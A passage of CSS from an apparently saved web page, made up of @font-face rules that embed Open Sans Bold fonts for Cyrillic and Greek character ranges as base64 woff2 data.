utPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/